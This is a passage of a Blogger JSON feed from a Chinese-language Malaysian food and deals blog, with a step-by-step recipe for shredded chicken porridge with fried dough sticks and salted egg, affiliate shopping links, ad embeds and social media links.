Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/198332438651915995\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html","title":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4205595563695611397"},"published":{"$t":"2021-12-26T13:31:00.004+08:00"},"updated":{"$t":"2021-12-26T15:39:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉丝\u003C\/p\u003E\u003Cp\u003E粥\u003C\/p\u003E\u003Cp\u003E炸油条（\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3sxcWSO\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》）\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E葱花\u003C\/p\u003E\u003Cp\u003E红葱油\u003C\/p\u003E\u003Cp\u003E咸蛋 （\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3H9sTmr\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 把咸蛋洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 白米洗净入饭锅，加入少许盐巴，加一点油，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 咸蛋入锅，慢火煮热水，把咸蛋泡熟。\u003C\/p\u003E\u003Cp\u003E4） 红葱切碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 饭锅加水，开始煮粥。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 准备葱花待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 准备姜和蒜米，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8)\u0026nbsp; \u0026nbsp;姜和蒜米倒入热锅沸水，把鸡胸肉烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 加入少许葱，加入盐巴，继续把鸡胸肉烫煮一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 把鸡胸肉捞起，拔丝，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 粥成形后，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 咸蛋切半，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 油条下锅炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 把红葱爆香，上碗待用。\u003C\/p\u003E\u003Cp\u003E16） 把炸好的油条捞起滤油，上盘待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17） 舀一碗粥，加入鸡丝。\u003C\/p\u003E\u003Cp\u003E18） 油条切块，加入粥里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入少许红葱油，咸蛋。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 一碗美味的鸡丝咸蛋粥完成！\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mFnx1D0CX4o\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4205595563695611397\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html","title":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});